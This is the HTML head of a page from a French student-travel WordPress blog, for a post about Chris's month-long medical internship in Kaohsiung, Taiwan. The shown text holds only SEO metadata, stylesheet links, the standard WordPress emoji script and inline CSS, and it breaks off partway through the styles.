

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/
body_size: 29275
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stage à Taïwan : découvre le récit de Chris, parti pendant un mois</title>
	<meta name="description" content="Chris nous raconte son stage à Taïwan ! Dans le cadre de sa formation, il a étudié la médecine à l&#039;université de Kaohsiung !" />
	<link rel="canonical" href="https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stage à Taïwan : découvre le récit de Chris, parti pendant un mois" />
	<meta property="og:description" content="Chris nous raconte son stage à Taïwan ! Dans le cadre de sa formation, il a étudié la médecine à l&#039;université de Kaohsiung !" />
	<meta property="og:url" content="https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/" />
	<meta property="og:site_name" content="L&#039;Etudiant Voyageur" />
	<meta property="article:publisher" content="https://www.facebook.com/EtudiantVoyageur/" />
	<meta property="article:published_time" content="2019-01-08T08:00:00+00:00" />
	<meta property="og:image" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Sans-titre-5.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@EtudiantVoyagR" />
	<meta name="twitter:site" content="@EtudiantVoyagR" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etudiant-voyageur.fr/#organization","name":"L'Etudiant Voyageur","url":"https://www.etudiant-voyageur.fr/","sameAs":["https://www.facebook.com/EtudiantVoyageur/","https://twitter.com/EtudiantVoyagR"],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","width":130,"height":42,"caption":"L'Etudiant Voyageur"},"image":{"@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.etudiant-voyageur.fr/#website","url":"https://www.etudiant-voyageur.fr/","name":"L&#039;Etudiant Voyageur","description":"Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !","publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.etudiant-voyageur.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/#primaryimage","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Sans-titre-5.png","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Sans-titre-5.png","width":600,"height":350},{"@type":"WebPage","@id":"https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/#webpage","url":"https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/","name":"Stage à Taïwan : découvre le récit de Chris, parti pendant un mois","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/#primaryimage"},"datePublished":"2019-01-08T08:00:00+00:00","dateModified":"2019-01-08T08:00:00+00:00","description":"Chris nous raconte son stage à Taïwan ! Dans le cadre de sa formation, il a étudié la médecine à l'université de Kaohsiung !","breadcrumb":{"@id":"https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/"]}]},{"@type":"BreadcrumbList","@id":"https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.etudiant-voyageur.fr/"},{"@type":"ListItem","position":2,"name":"Chris raconte son aventure de stage à Taïwan"}]},{"@type":"Article","@id":"https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/#article","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/#webpage"},"author":{"@id":"https://www.etudiant-voyageur.fr/#/schema/person/d0666f31d119b96b6fb11ee31b74b82e"},"headline":"Chris raconte son aventure de stage à Taïwan","datePublished":"2019-01-08T08:00:00+00:00","dateModified":"2019-01-08T08:00:00+00:00","mainEntityOfPage":{"@id":"https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/#webpage"},"wordCount":813,"commentCount":0,"publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"image":{"@id":"https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/#primaryimage"},"thumbnailUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Sans-titre-5.png","articleSection":["📷 Témoignages"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/#respond"]}]},{"@type":"Person","@id":"https://www.etudiant-voyageur.fr/#/schema/person/d0666f31d119b96b6fb11ee31b74b82e","name":"Claire","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29fb8db2afbd0c424fcd30de26f7fa98?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29fb8db2afbd0c424fcd30de26f7fa98?s=96&d=mm&r=g","caption":"Claire"},"description":"Grande aventurière, j'ai du mal à rester en place. Après avoir vécu au Japon, je donne volontiers des conseils aux étudiants en quête de nouveaux horizons."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/?amp" /><meta name="generator" content="AMP for WP 1.0.77.45"/><link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux" href="https://www.etudiant-voyageur.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux des commentaires" href="https://www.etudiant-voyageur.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Chris raconte son aventure de stage à Taïwan Flux des commentaires" href="https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.etudiant-voyageur.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='plugin_name-admin-ui-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/ajax/libs/jqueryui/1.13.1/themes/smoothness/jquery-ui.css?ver=1694970234' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=5.9.12' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wp-components-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/components/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/nux/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pencisc-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=1694970234' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rp-public-styles-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=1694970289' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-font-awesome-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/css/font-awesome.min.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/style.css?ver=1694970234' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
